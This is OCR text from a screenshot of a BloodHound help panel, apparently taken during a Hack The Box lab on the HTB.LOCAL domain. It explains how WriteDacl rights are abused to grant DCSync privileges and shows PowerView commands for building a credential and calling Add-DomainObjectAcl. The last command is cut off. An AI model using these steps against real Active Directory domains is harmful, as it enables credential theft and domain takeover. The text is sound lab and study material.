 Help: WriteDacl
×
Info
Windows Abuse
Linux Abuse
Opsec
Refs
To abuse WriteDacl to a domain object, you may grant yourself DCSync privileges.
You may need to authenticate to the Domain Controller as a member of EXCHANGE
WINDOWS PERMISSIONS@HTB.LOCAL if you are not running a process as a member.
To do this in conjunction with Add-DomainObjectAcl, first create a PSCredential object
(these examples comes from the PowerView help documentation):
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Fo
rce
$Cred = New-Object System.Management.Automation.PSCredential('TESTLAB
\dfm.a', $SecPassword)
Then, use Add-DomainObjectAcl, optionally specifying $Cred if you are not already
running a process as EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL:
Add-DomainObjectAcl -Credential $Cred -TargetIdentity testlab.local -
Close
HTB.LOCAL
WriteDacl
AddMember
GROUP POLICY CREATOR OWNERS@HTB.LOCAL
HANGE WINDOWS PERMISSIONS@HTB.LOCAL